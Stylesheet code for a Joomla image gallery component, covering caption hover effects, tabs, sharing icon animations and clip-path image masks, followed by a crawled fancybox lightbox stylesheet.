[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.oleg-effect.text-bottom:hover .os-gallery-caption-bottom p,
.album-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption] h3,
.album-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption] h3,
.album-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption] p,
.album-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption] h3,
.all-in-one-block .img-block.text-bottom.oleg-effect:hover [class^=os-gallery-caption] p,
.all-in-one-block .img-block.text-top.oleg-effect:hover [class^=os-gallery-caption] p {
  color: #fff;

}
/*--------- album ---------*/

.album-block .img-block.text-none.oleg-effect [class^=os-gallery-caption] {
  display: none;
}
.all-in-one-block .img-block.text-none.oleg-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.text-none.oleg-effect .os-gallery-caption-top {
  position: static !important;
}
/*---------- all in one ---------*/
.all-in-one-block .img-block.oleg-effect:hover img {
    -webkit-transform: scale3d(1,1,1) !important;
    transform: scale3d(1,1,1) !important;
} 
.all-in-one-block .img-block.oleg-effect img,
.all-in-one-block .img-block.oleg-effect h3 {
  -webkit-transform: translateZ(0px) !important;
  -ms-transform: translateZ(0px) !important;
  -o-transform: translateZ(0px) !important;
  transform: translateZ(0px) !important;
}
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-top p {
  color: #fff;
  margin: 0;
  padding: 5%;
  color: rgba(57, 74, 99, 1);
    -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
    -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  border-bottom: none;
  text-align: left;
}
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.oleg-effect .os-gallery-caption-top {
  -webkit-transition: all .8s !important;
  -o-transition: all .8s !important;
  transition: all .8s !important;
    -webkit-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.all-in-one-block .img-block.text-onImage.oleg-effect [class^=os-gallery-caption-top],
.all-in-one-block .img-block.text-onImage.oleg-effect [class^=os-gallery-caption-bottom] {
  position: static !important;
}
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-bottom,
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-top {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  background: rgba(57, 74, 99, 1) !important;

}
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-bottom p,
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-top p,
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.oleg-effect:hover .os-gallery-caption-top h3 {
  color: #fff;
    -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}




/*--------------------------------------gallery tabs-------------------------------------------*/
[class^=os-gallery-tabs-main] .osgalery-cat-tabs {
    list-style: none;
    margin:0;
    padding: 0;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li {
    display: inline-block;
    height: 35px;
    margin:0;
    padding: 0;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a {
    height: 100%;
    display: block;
    text-align: center;
    line-height: 33px;
    padding: 0 5px;
    color: #555;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a.active {
    background: #ccc;
    color: #333;
}
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a:active,
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a:focus,
[class^=os-gallery-tabs-main] .osgalery-cat-tabs li a:hover {
    text-decoration: none;
}
/*-------------------------load more button-----------------*/
.osGallery-button-box .load-more-button {
    border: none;
    width: 100%;
    padding: 10px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    -o-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

.osGallery-button-box .load-more-button:hover {
    background: #788aa8 !important;
}

.add-zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

.add-animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}
.grid-item {
  float: left;
}
.grid-item img {
  display: block;
  width: 100%;
}
[class=sharing] {
  position: absolute;
  top: 0;
  z-index: 10000;
  width: 100%;
  text-align: right;
  padding: 4px 0;
  min-height: 20px;
}
[class=sharing] a {
  width: auto !important;
  margin-left: 2px;
}

[class=sharing] .soc1{
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
[class=sharing] .soc2{
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  animation-duration: 0.8s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
[class=sharing] .soc3{
  -webkit-animation-duration: 1.1s;
  -moz-animation-duration: 1.1s;
  animation-duration: 1.1s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
[class=sharing] .soc4{
  -webkit-animation-duration: 1.4s;
  -moz-animation-duration: 1.4s;
  animation-duration: 1.4s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
[class=sharing] .soc5{
  -webkit-animation-duration: 1.7s;
  -moz-animation-duration: 1.7s;
  animation-duration: 1.7s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;    
}
[class=sharing] .soc6{
  -webkit-animation-duration: 2s;
  -moz-animation-duration: 2s;
  animation-duration: 2s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both; 
}
[class=sharing] .soc7{
  -webkit-animation-duration: 2.3s;
  -moz-animation-duration: 2.3s;
  animation-duration: 2.3s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;    
}


[class=sharing] .soc7.zoomOut {
   -webkit-animation-duration: 0.5s;
   -moz-animation-duration: 0.5s;
   animation-duration: 0.5s;
   webkit-animation-fill-mode: both;
   animation-fill-mode: both;
}
[class=sharing] .soc6.zoomOut {
   -webkit-animation-duration: 0.8s;
   -moz-animation-duration: 0.8s;
   animation-duration: 0.8s;
   webkit-animation-fill-mode: both;
   animation-fill-mode: both;
}
[class=sharing] .soc5.zoomOut {
   -webkit-animation-duration: 1.1s;
   -moz-animation-duration: 1.1s;
   animation-duration: 1.1s;
   webkit-animation-fill-mode: both;
   animation-fill-mode: both;
}
[class=sharing] .soc4.zoomOut {
   -webkit-animation-duration: 1.4s;
   -moz-animation-duration: 1.4s;
   animation-duration: 1.4s;
   webkit-animation-fill-mode: both;
   animation-fill-mode: both
}
[class=sharing] .soc3.zoomOut {
   -webkit-animation-duration: 1.7s;
   -moz-animation-duration: 1.7s;
   animation-duration: 1.7s;
   webkit-animation-fill-mode: both;
   animation-fill-mode: both;
}
[class=sharing] .soc2.zoomOut {
  -webkit-animation-duration: 2s;
  -moz-animation-duration: 2s;
  animation-duration: 2s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
[class=sharing] .soc1.zoomOut {
  -webkit-animation-duration: 2.3s;
  -moz-animation-duration: 2.3s;
  animation-duration: 2.3s;
  webkit-animation-fill-mode: both;
  animation-fill-mode: both;     
}

[class=sharing] .act {
    display: none;
}
[class=sharing] .act.zoomIn {
    display: block;
}
[class=sharing] .zoomIn, 
[class=sharing] .zoomOut {
  display: block;
  float: right;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.icons_os_image {
    background: url(../images/shareLink.png) no-repeat;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 4px;
    right: 5px;
    cursor: pointer;
}
.icons_os {
    margin-right: 39px;
    overflow: hidden;

}

.icons_download {
    background: url(../images/downloadButton.png) no-repeat;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 40px;
    right: 5px;
    cursor: pointer;
}

.img-block1 {
  /*position: fixed;*/
  left: 0;
  top: 0;
  z-index: 999;
  width: 100%;
  height: 400px;
  overflow: visible;
  background: url('../images/preloader.gif') no-repeat center center;
}
.img-block1-load-more {
  /*position: fixed;*/
  left: 0;
  top: 0;
  z-index: 999;
  width: 100%;
  height: 30px;
  overflow: visible;
  display: none;
  background: url('../images/preloader.gif') no-repeat center center;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
.oleg-effect {
  -webkit-animation-name: oleg-effect;
  animation-name: oleg-effect;
}


@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

.os_fancybox-outer a.os_fancybox-nav {
    width: 10%;
}

/*UPDATE to FancyBox 3*/

/*image in Html block*/
.os_fancybox-slide .imgInHtml img{
    display: block;
    margin: auto;
}

/*all contents in Html block maxwidth 100%*/
.os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap,
.os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap *{
    max-width: 100%;
}

/*bottom HTML position*/
.os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap.position_bottom{
    display: inline-flex !important;
    flex-direction: column;
}

/*top HTML position*/
.os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap.position_top{
    display: inline-flex !important;
    flex-direction: column-reverse;
}

.load-more-hidden,
.fitrow-more-hidden{
    display: none !important;
}

/*Thumnails position - bottom */
 .thumb_bottom .os_fancybox-thumbs {
    top: auto !important;
    width: auto !important;
    bottom: 0 !important;
    left: 0 !important;
    right : 0 !important;
    height: 95px !important;
    padding: 10px 10px 5px 10px !important;
    box-sizing: border-box !important;
    background: rgba(0, 0, 0, 0.3) !important;
  }
  .thumb_bottom.os_fancybox-show-thumbs .os_fancybox-inner {
    right: 0 !important;
    bottom: 95px !important;
  }

/*Thumnails position - bottom */
[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block {
    box-shadow: none !important;
}

.searh_module_text{
    margin-bottom: 0px !important;
}

/*No conflict fancy-box buttons */

.os_fancybox-button {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px !important;
  height: 44px !important;
  margin: 0;
  padding: 10px !important;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6) !important;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; 
}
.os_fancybox-navigation button {
    position: absolute;
    top: 50%;
    margin: -50px 0 0 0;
    z-index: 99997;
    background: transparent !important;
    width: 60px !important;
    height: 100px !important;
    padding: 17px !important;
}
.search_module_wrapper form.search_module_form input[type="submit"] {
  display: inline-block;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top,#fff,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);
  background-image: -o-linear-gradient(top,#fff,#e6e6e6);
  background-image: linear-gradient(to bottom,#fff,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbb;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}

body .os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap {
  max-width: 80%;
  width: auto !important;
}
body .os_fancybox-slide.os_fancybox-slide--inline .data-html-wrap img {
  max-height: 90vh;
}

/* Start images mask */
.Triangle{
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
}
.Trapezoid{
    clip-path: polygon(20% 0%, 80% 0%, 100% 100%, 0% 100%);
}
.Parallelogram{
    clip-path: polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);
}
.Rhombus{
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
}
.Pentagon{
    clip-path: polygon(50% 0%, 100% 38%, 82% 100%, 18% 100%, 0% 38%);
}
.Hexagon{
    clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
}
.Heptagon{
    clip-path: polygon(50% 0%, 90% 20%, 100% 60%, 75% 100%, 25% 100%, 0% 60%, 10% 20%);
}
.Octagon{
    clip-path: polygon(30% 0%, 70% 0%, 100% 30%, 100% 70%, 70% 100%, 30% 100%, 0% 70%, 0% 30%);
}
.Nonagon{
    clip-path: polygon(50% 0%, 83% 12%, 100% 43%, 94% 78%, 68% 100%, 32% 100%, 6% 78%, 0% 43%, 17% 12%);
}
.Decagon{
    clip-path: polygon(50% 0%, 80% 10%, 100% 35%, 100% 70%, 80% 90%, 50% 100%, 20% 90%, 0% 70%, 0% 35%, 20% 10%);
}
.Bevel{
    clip-path: polygon(20% 0%, 80% 0%, 100% 20%, 100% 80%, 80% 100%, 20% 100%, 0% 80%, 0% 20%);
}
.Rabbet{
    clip-path: polygon(0% 15%, 15% 15%, 15% 0%, 85% 0%, 85% 15%, 100% 15%, 100% 85%, 85% 85%, 85% 100%, 15% 100%, 15% 85%, 0% 85%);
}
.Left_arrow{
    clip-path: polygon(40% 0%, 40% 20%, 100% 20%, 100% 80%, 40% 80%, 40% 100%, 0% 50%);
}
.Right_arrow{
    clip-path: polygon(0% 20%, 60% 20%, 60% 0%, 100% 50%, 60% 100%, 60% 80%, 0% 80%);
}
.Left_Point{
    clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 25% 100%, 0% 50%);
}
.Right_Point{
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}
.Left_Chevron{
    clip-path: polygon(100% 0%, 75% 50%, 100% 100%, 25% 100%, 0% 50%, 25% 0%);
}
.Right_Chevron{
    clip-path: polygon(75% 0%, 100% 50%, 75% 100%, 0% 100%, 25% 50%, 0% 0%);
}
.Star {
    clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 100%, 50% 70%, 21% 100%, 32% 57%, 2% 35%, 39% 35%);
}
.Cross{
    clip-path: polygon(10% 25%, 35% 25%, 35% 0%, 65% 0%, 65% 25%, 90% 25%, 90% 50%, 65% 50%, 65% 100%, 35% 100%, 35% 50%, 10% 50%);
}
.Message{
    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 75% 75%, 75% 100%, 50% 75%, 0% 75%);
}
.Close{
    clip-path: polygon(20% 0%, 0% 20%, 30% 50%, 0% 80%, 20% 100%, 50% 70%, 80% 100%, 100% 80%, 70% 50%, 100% 20%, 80% 0%, 50% 30%);
}
.Frame{
    clip-path: polygon(0% 0%, 0% 100%, 25% 100%, 25% 25%, 75% 25%, 75% 75%, 25% 75%, 25% 100%, 100% 100%, 100% 0%);
}
.Inset{
    clip-path: inset(5% 20% 15% 10%);
}
.Circle{
    clip-path: circle(50% at 50% 50%);
}
.Ellipse{
    clip-path: ellipse(25% 40% at 50% 50%);
}
.Heart{
    clip-path: polygon(50.5% 11.86%, 51% 11.3%, 52% 10.3%, 53% 9.4%, 54% 8.55%, 55% 7.8%, 56% 7.1%, 
        57% 6.44%, 58% 5.93%, 59% 5.44%, 60% 5%, 61% 4.65%, 62% 4.34%, 63% 4.1%, 64% 3.83%, 65% 3.65%, 
        66% 3.5%, 67% 3.43%, 68% 3.41%, 69% 3.42%, 70% 3.45%, 71% 3.6%, 72.4% 3.8%, 73.4% 4%, 74.2% 4.2%, 
        75.4% 4.6%, 76.4% 5%, 76.8% 5.2%, 77.5% 5.5%, 78.6% 6%, 79.5% 6.5%, 80.35% 7%, 81.1% 7.5%, 
        81.76% 8%, 82.4% 8.5%, 83.1% 9%, 84.2% 10%, 85.23% 11%, 86.15% 12%, 87% 13%, 87.55% 13.75%, 
        88.25% 14.75%, 88.89% 15.75%, 89.48% 16.75%, 90.04% 17.75%, 90.55% 18.75%, 91% 19.75%, 
        91.45% 20.75%, 91.84% 21.75%, 92.16% 22.75%, 92.5% 23.75%, 92.76% 24.75%, 93.03% 25.75%, 
        93.23% 26.75%, 93.4% 27.75%, 93.57% 28.75%, 93.72% 29.75%, 93.81% 30.75%, 93.88% 31.75%, 
        93.93% 32.75%, 93.94% 33.75%, 93.96% 34.75%, 93.9% 35.75%, 93.87% 36.75%, 93.8% 37.75%, 93.6% 39%, 
        93.46% 40%, 93.3% 41%, 93.13% 42%, 92.87% 43%, 92.6% 44%, 92.33% 45%, 92% 46%, 91.4% 47.5%, 
        91% 48.4%, 90.5% 49.5%, 90.25% 50%, 89.74% 51%, 89.22% 52%, 88.57% 53%, 87.91% 54%, 87.15% 55%, 
        86.35% 56%, 85.47% 57%, 84.68% 58%, 83.79% 59%, 82.99% 60%, 82.14% 61%, 81.29% 62%, 80.46% 63%, 
        79.59% 64%, 78.75% 65%, 77.89% 66%, 77.06% 67%, 76.25% 68%, 75.4% 69%, 74.56% 70%, 73.7% 71%, 
        72.9% 72%, 72.05% 73%, 71.22% 74%, 70.39% 75%, 69.56% 76%, 68.7% 77%, 67.87% 78%, 67% 79%, 
        66.2% 80%, 65.36% 81%, 64.54% 82%, 63.68% 83%, 62.85% 84%, 62% 85%, 61.16% 86%, 60.3% 87%, 
        59.5% 88%, 58.65% 89%, 57.8% 90%, 57% 91%, 56.13% 92%, 55.3% 93%, 54.46% 94%, 53.6% 95%, 52.8% 96%, 
        51.93% 97%, 51.09% 98%, 50.1% 99.1%, 50.01% 99%, 49.2% 98%, 48.34% 97%, 47.53% 96%, 46.66% 95%, 
        45.85% 94%, 45% 93%, 44.18% 92%, 43.32% 91%, 42.46% 90%, 41.63% 89%, 40.77% 88%, 39.96% 87%, 
        39.1% 86%, 38.26% 85%, 37.42% 84%, 36.55% 83%, 35.75% 82%, 34.92% 81%, 34.07% 80%, 33.3% 79%, 
        32.42% 78%, 31.58% 77%, 30.75% 76%, 29.9% 75%, 29.1% 74%, 28.24% 73%, 27.4% 72%, 26.59% 71%, 
        25.7% 70%, 24.9% 69%, 24.04% 68%, 23.25% 67%, 22.4% 66%, 21.57% 65%, 20.7% 64%, 19.87% 63%, 
        19% 62%, 18.2% 61%, 17.3% 60%, 16.56% 59%, 15.68% 58%, 14.8% 57%, 13.97% 56%, 13.19% 55%, 
        12.4% 54%, 11.76% 53%, 11.14% 52%, 10.95% 51.7%, 10.38% 50.7%, 9.87% 49.7%, 9.4% 48.7%, 
        8.97% 47.7%, 8.55% 46.7%, 8.2% 45.7%, 7.88% 44.7%, 7.6% 43.7%, 7.33% 42.7%, 7.12% 41.7%, 
        6.92% 40.7%, 6.77% 39.7%, 6.63% 38.7%, 6.5% 37.7%, 6.38% 36.7%, 6.34% 35.3%, 6.31% 34.7%, 
        6.33% 33%, 6.4% 32%, 6.5% 30.7%, 6.7% 28.8%, 7.1% 26.6%, 7.5% 24.8%, 7.8% 23.8%, 8% 23.2%, 
        8.6% 21.48%, 9% 20.47%, 9.5% 19.37%, 10% 18.26%, 10.5% 17.35%, 11% 16.44%, 11.5% 15.63%, 
        12.26% 14.5%, 13% 13.43%, 14% 12.23%, 15% 11.1%, 16% 10.08%, 17% 9.18%, 18% 8.37%, 19% 7.63%, 
        20% 6.95%, 21% 6.34%, 22% 5.83%, 23% 5.32%, 24% 4.9%, 25% 4.55%, 26% 4.24%, 27% 3.95%, 28% 3.8%, 
        29% 3.6%, 30% 3.45%, 30.5% 3.47%, 31% 3.43%, 31.5% 3.41%, 32% 3.38%, 32.5% 3.4%, 33% 3.43%, 
        34% 3.45%, 35% 3.62%, 35.5% 3.7%, 36% 3.78%, 36.5% 3.87%, 37% 4%, 38% 4.24%, 39% 4.55%, 
        40% 4.94%, 41% 5.35%, 42% 5.83%, 43% 6.35%, 43.5% 6.62%, 44% 6.95%, 45% 7.6%, 45.5% 7.97%, 
        46% 8.34%, 47% 9.2%, 48% 10.1%, 49% 11.1%, 50.12% 12.3%);
}
/* End images mask */

.alignment-center{
    float: none !important;
    margin: 0 auto !important;
}
.alignment-left{
    float: left;
}
.alignment-right{
    float: right !important;
}

.os_fancybox-share__button svg {
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/jquer.os_fancybox.css
body_size: 3452
content:
@charset "UTF-8";
body.os_fancybox-active {
  overflow: hidden;
}
body.os_fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0;
}
.os_fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}
.os_fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}
.os_fancybox-outer,
.os_fancybox-inner,
.os_fancybox-bg,
.os_fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.os_fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.os_fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}
.os_fancybox-is-open .os_fancybox-bg {
  opacity: 0.87;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}
.os_fancybox-infobar,
.os_fancybox-toolbar,
.os_fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  transition: opacity .25s, visibility 0s linear .25s;
  box-sizing: border-box;
}
.os_fancybox-show-infobar .os_fancybox-infobar,
.os_fancybox-show-toolbar .os_fancybox-toolbar,
.os_fancybox-show-caption .os_fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  transition: opacity .25s, visibility 0s;
}
.os_fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion;
}
.os_fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
}
.os_fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0);
}
.os_fancybox-is-closing .os_fancybox-stage {
  overflow: visible;
}
.os_fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}
.os_fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}
.os_fancybox-is-sliding .os_fancybox-slide,
.os_fancybox-slide--previous,
.os_fancybox-slide--current,
.os_fancybox-slide--next {
  display: block;
}
.os_fancybox-slide--image {
  overflow: visible;
}
.os_fancybox-slide--image::before {
  display: none;
}
.os_fancybox-slide--video .os_fancybox-content,
.os_fancybox-slide--video iframe {
  background: #000;
}
.os_fancybox-slide--map .os_fancybox-content,
.os_fancybox-slide--map iframe {
  background: #E5E3DF;
}
.os_fancybox-slide--next {
  z-index: 99995;
}
.os_fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  /*margin: 44px 0 44px;*/
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  box-sizing: border-box;
}
.os_fancybox-slide > title,
.os_fancybox-slide > style,
.os_fancybox-slide > meta,
.os_fancybox-slide > link,
.os_fancybox-slide > script,
.os_fancybox-slide > base {
  display: none;
}
.os_fancybox-slide .os_fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}
.os_fancybox-can-zoomOut .os_fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.os_fancybox-can-zoomIn .os_fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.os_fancybox-can-drag .os_fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab;
}
.os_fancybox-is-dragging .os_fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.os_fancybox-image,
.os_fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.os_fancybox-spaceball {
  z-index: 1;
}
.os_fancybox-slide--iframe .os_fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff;
}
.os_fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}
.os_fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.os_fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.os_fancybox-button {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.os_fancybox-button,
.os_fancybox-button:visited,
.os_fancybox-button:link {
  color: #ccc; }

